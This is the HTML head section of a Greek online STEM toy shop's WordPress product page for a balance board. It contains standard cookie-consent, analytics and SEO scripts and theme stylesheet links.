

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stem-toys.gr/product/%CF%83%CE%B1%CE%BD%CE%AF%CE%B4%CE%B1-%CE%B9%CF%83%CE%BF%CF%81%CF%81%CE%BF%CF%80%CE%AF%CE%B1%CF%82-2/
body_size: 57340
content:
<!DOCTYPE html>
<html lang="el">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://stem-toys.gr/xmlrpc.php">

	
        <script type="text/javascript" data-pressidium-cc-no-block>
            window.pressidiumCCBlockedScripts = [{"src":"https:\/\/www.google-analytics.com\/analytics.js","category":"analytics","is_regex":false}];
            window.pressidiumCCCookieName = 'pressidium_cookie_consent';
        </script>

        <script src="https://stem-toys.gr/wp-content/plugins/pressidium-cookie-consent/public/block-scripts.js" type="text/javascript" data-pressidium-cc-no-block></script>

        
        <script type="text/javascript" data-pressidium-cc-no-block>
            function onPressidiumCookieConsentUpdated(event) {
                window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({
                    event: event.type,
                    consent: event.detail,
                });
            }

            window.addEventListener('pressidium-cookie-consent-accepted', onPressidiumCookieConsentUpdated);
            window.addEventListener('pressidium-cookie-consent-changed', onPressidiumCookieConsentUpdated);
        </script>

        
        <style id="pressidium-cc-styles">
            .pressidium-cc-theme {
                --cc-bg: #f9faff;
--cc-text: #112954;
--cc-btn-primary-bg: #3859d0;
--cc-btn-primary-text: #f9faff;
--cc-btn-primary-hover-bg: #1d2e38;
--cc-btn-primary-hover-text: #f9faff;
--cc-btn-secondary-bg: #dfe7f9;
--cc-btn-secondary-text: #112954;
--cc-btn-secondary-hover-bg: #c6d1ea;
--cc-btn-secondary-hover-text: #112954;
--cc-toggle-bg-off: #8fa8d6;
--cc-toggle-bg-on: #3859d0;
--cc-toggle-bg-readonly: #cbd8f1;
--cc-toggle-knob-bg: #fff;
--cc-toggle-knob-icon-color: #ecf2fa;
--cc-cookie-category-block-bg: #ebeff9;
--cc-cookie-category-block-bg-hover: #dbe5f9;
--cc-section-border: #f1f3f5;
--cc-block-text: #112954;
--cc-cookie-table-border: #e1e7f3;
--cc-overlay-bg: rgba(230, 235, 255, .85);
--cc-webkit-scrollbar-bg: #ebeff9;
--cc-webkit-scrollbar-bg-hover: #3859d0;
--cc-btn-floating-bg: #3859d0;
--cc-btn-floating-icon: #f9faff;
--cc-btn-floating-hover-bg: #1d2e38;
--cc-btn-floating-hover-icon: #f9faff;
            }
        </style>

        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.3 (Yoast SEO v26.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Σανίδα Ισορροπίας - STEM - toys</title>
	<meta name="description" content="Σανίδα ΙσορροπίαςΔιασκεδάστε αναπτύσσοντας κίνηση, δύναμη, συντονισμό και σταθερότητα!" />
	<link rel="canonical" href="https://stem-toys.gr/product/%cf%83%ce%b1%ce%bd%ce%af%ce%b4%ce%b1-%ce%b9%cf%83%ce%bf%cf%81%cf%81%ce%bf%cf%80%ce%af%ce%b1%cf%82-2/" />
	<meta name="twitter:label1" content="Εκτιμώμενος χρόνος ανάγνωσης" />
	<meta name="twitter:data1" content="1 λεπτό" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://stem-toys.gr/product/%cf%83%ce%b1%ce%bd%ce%af%ce%b4%ce%b1-%ce%b9%cf%83%ce%bf%cf%81%cf%81%ce%bf%cf%80%ce%af%ce%b1%cf%82-2/","url":"https://stem-toys.gr/product/%cf%83%ce%b1%ce%bd%ce%af%ce%b4%ce%b1-%ce%b9%cf%83%ce%bf%cf%81%cf%81%ce%bf%cf%80%ce%af%ce%b1%cf%82-2/","name":"Σανίδα Ισορροπίας - STEM - toys","isPartOf":{"@id":"https://stem-toys.gr/#website"},"primaryImageOfPage":{"@id":"https://stem-toys.gr/product/%cf%83%ce%b1%ce%bd%ce%af%ce%b4%ce%b1-%ce%b9%cf%83%ce%bf%cf%81%cf%81%ce%bf%cf%80%ce%af%ce%b1%cf%82-2/#primaryimage"},"image":{"@id":"https://stem-toys.gr/product/%cf%83%ce%b1%ce%bd%ce%af%ce%b4%ce%b1-%ce%b9%cf%83%ce%bf%cf%81%cf%81%ce%bf%cf%80%ce%af%ce%b1%cf%82-2/#primaryimage"},"thumbnailUrl":"https://stem-toys.gr/wp-content/uploads/2024/02/simply-fit-board-in-2024-1721931879.jpg","datePublished":"2024-02-09T08:39:33+00:00","dateModified":"2025-12-03T17:06:19+00:00","description":"Σανίδα ΙσορροπίαςΔιασκεδάστε αναπτύσσοντας κίνηση, δύναμη, συντονισμό και σταθερότητα!","breadcrumb":{"@id":"https://stem-toys.gr/product/%cf%83%ce%b1%ce%bd%ce%af%ce%b4%ce%b1-%ce%b9%cf%83%ce%bf%cf%81%cf%81%ce%bf%cf%80%ce%af%ce%b1%cf%82-2/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://stem-toys.gr/product/%cf%83%ce%b1%ce%bd%ce%af%ce%b4%ce%b1-%ce%b9%cf%83%ce%bf%cf%81%cf%81%ce%bf%cf%80%ce%af%ce%b1%cf%82-2/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://stem-toys.gr/product/%cf%83%ce%b1%ce%bd%ce%af%ce%b4%ce%b1-%ce%b9%cf%83%ce%bf%cf%81%cf%81%ce%bf%cf%80%ce%af%ce%b1%cf%82-2/#primaryimage","url":"https://stem-toys.gr/wp-content/uploads/2024/02/simply-fit-board-in-2024-1721931879.jpg","contentUrl":"https://stem-toys.gr/wp-content/uploads/2024/02/simply-fit-board-in-2024-1721931879.jpg","width":780,"height":438},{"@type":"BreadcrumbList","@id":"https://stem-toys.gr/product/%cf%83%ce%b1%ce%bd%ce%af%ce%b4%ce%b1-%ce%b9%cf%83%ce%bf%cf%81%cf%81%ce%bf%cf%80%ce%af%ce%b1%cf%82-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://stem-toys.gr/"},{"@type":"ListItem","position":2,"name":"Κατάστημα","item":"https://stem-toys.gr/shop/"},{"@type":"ListItem","position":3,"name":"Σανίδα Ισορροπίας"}]},{"@type":"WebSite","@id":"https://stem-toys.gr/#website","url":"https://stem-toys.gr/","name":"STEM - Toys","description":"Διερευνητική Μάθηση","publisher":{"@id":"https://stem-toys.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://stem-toys.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://stem-toys.gr/#organization","name":"Stem Toys","url":"https://stem-toys.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://stem-toys.gr/#/schema/logo/image/","url":"https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web.png","contentUrl":"https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web.png","width":1104,"height":942,"caption":"Stem Toys"},"image":{"@id":"https://stem-toys.gr/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.3');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; STEM - Toys" href="https://stem-toys.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; STEM - Toys" href="https://stem-toys.gr/comments/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://stem-toys.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='pressidium-cookies-style-inline-css' type='text/css'>
.wp-block-pressidium-cookies{overflow-x:auto}.wp-block-pressidium-cookies table{border-collapse:collapse;width:100%}.wp-block-pressidium-cookies thead{border-bottom:3px solid}.wp-block-pressidium-cookies td,.wp-block-pressidium-cookies th{border:solid;padding:.5em}.wp-block-pressidium-cookies td.align-left,.wp-block-pressidium-cookies th.align-left{text-align:left}.wp-block-pressidium-cookies td.align-center,.wp-block-pressidium-cookies th.align-center{text-align:center}.wp-block-pressidium-cookies td.align-right,.wp-block-pressidium-cookies th.align-right{text-align:right}.wp-block-pressidium-cookies td.wrap{word-wrap:anywhere}.wp-block-pressidium-cookies .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-pressidium-cookies .has-fixed-layout td,.wp-block-pressidium-cookies .has-fixed-layout th{word-break:break-word}.wp-block-pressidium-cookies.aligncenter,.wp-block-pressidium-cookies.alignleft,.wp-block-pressidium-cookies.alignright{display:table;width:auto}.wp-block-pressidium-cookies.aligncenter td,.wp-block-pressidium-cookies.aligncenter th,.wp-block-pressidium-cookies.alignleft td,.wp-block-pressidium-cookies.alignleft th,.wp-block-pressidium-cookies.alignright td,.wp-block-pressidium-cookies.alignright th{word-break:break-word}.wp-block-pressidium-cookies.is-style-stripes{background-color:transparent;border-collapse:inherit;border-spacing:0}.wp-block-pressidium-cookies.is-style-stripes tbody tr:nth-child(odd){background-color:var(--cc-block-stripe-color)}.wp-block-pressidium-cookies.is-style-stripes td,.wp-block-pressidium-cookies.is-style-stripes th{border-color:transparent}.wp-block-pressidium-cookies .has-border-color td,.wp-block-pressidium-cookies .has-border-color th,.wp-block-pressidium-cookies .has-border-color tr,.wp-block-pressidium-cookies .has-border-color>*{border-color:inherit}.wp-block-pressidium-cookies table[style*=border-top-color] tr:first-child,.wp-block-pressidium-cookies table[style*=border-top-color] tr:first-child td,.wp-block-pressidium-cookies table[style*=border-top-color] tr:first-child th,.wp-block-pressidium-cookies table[style*=border-top-color]>*,.wp-block-pressidium-cookies table[style*=border-top-color]>* td,.wp-block-pressidium-cookies table[style*=border-top-color]>* th{border-top-color:inherit}.wp-block-pressidium-cookies table[style*=border-top-color] tr:not(:first-child){border-top-color:currentColor}.wp-block-pressidium-cookies table[style*=border-right-color] td:last-child,.wp-block-pressidium-cookies table[style*=border-right-color] th,.wp-block-pressidium-cookies table[style*=border-right-color] tr,.wp-block-pressidium-cookies table[style*=border-right-color]>*{border-right-color:inherit}.wp-block-pressidium-cookies table[style*=border-bottom-color] tr:last-child,.wp-block-pressidium-cookies table[style*=border-bottom-color] tr:last-child td,.wp-block-pressidium-cookies table[style*=border-bottom-color] tr:last-child th,.wp-block-pressidium-cookies table[style*=border-bottom-color]>*,.wp-block-pressidium-cookies table[style*=border-bottom-color]>* td,.wp-block-pressidium-cookies table[style*=border-bottom-color]>* th{border-bottom-color:inherit}.wp-block-pressidium-cookies table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:currentColor}.wp-block-pressidium-cookies table[style*=border-left-color] td:first-child,.wp-block-pressidium-cookies table[style*=border-left-color] th,.wp-block-pressidium-cookies table[style*=border-left-color] tr,.wp-block-pressidium-cookies table[style*=border-left-color]>*{border-left-color:inherit}.wp-block-pressidium-cookies table[style*=border-style] td,.wp-block-pressidium-cookies table[style*=border-style] th,.wp-block-pressidium-cookies table[style*=border-style] tr,.wp-block-pressidium-cookies table[style*=border-style]>*{border-style:inherit}.wp-block-pressidium-cookies table[style*=border-width] td,.wp-block-pressidium-cookies table[style*=border-width] th,.wp-block-pressidium-cookies table[style*=border-width] tr,.wp-block-pressidium-cookies table[style*=border-width]>*{border-style:inherit;border-width:inherit}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cardlink-payment-gateway-css' href='https://stem-toys.gr/wp-content/plugins/cardlink-payment-gateway-woocommerce-1.0.6/public/css/cardlink-payment-gateway-public.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='guidant-frontend-slider-css' href='https://stem-toys.gr/wp-content/plugins/guidant/assets/css/rSlider.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='guidant-frontend-css' href='https://stem-toys.gr/wp-content/plugins/guidant/assets/css/frontend.css?ver=1.2.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://stem-toys.gr/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='free-shipping-label-public-css' href='https://stem-toys.gr/wp-content/plugins/free-shipping-label/assets/build/fsl-public.css?ver=3.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-consent-client-style-css' href='https://stem-toys.gr/wp-content/plugins/pressidium-cookie-consent/public/bundle.client.css?ver=3ac109fe55eafdb96680' type='text/css' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css' href='https://stem-toys.gr/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.6' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='https://stem-toys.gr/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.6' type='text/css' media='screen' />
<link rel='stylesheet' id='js_composer_front-css' href='https://stem-toys.gr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='sib-front-css-css' href='https://stem-toys.gr/wp-content/plugins/mailin/css/mailin-front.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-style-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpml-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/int-wpml.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-int-wpml-curr-switch-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/int-wpml-curr-switch.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-notices-fixed-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices-old.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-free-progress-bar-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-opt-free-progress-bar.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-progress-bar-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-mod-progress-bar.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-opt-form-underline-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/opt-form-underline.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-blocks-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/wp-blocks.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-dropdown-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-dropdown-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=8.3.4' type='text/css' media='all' />
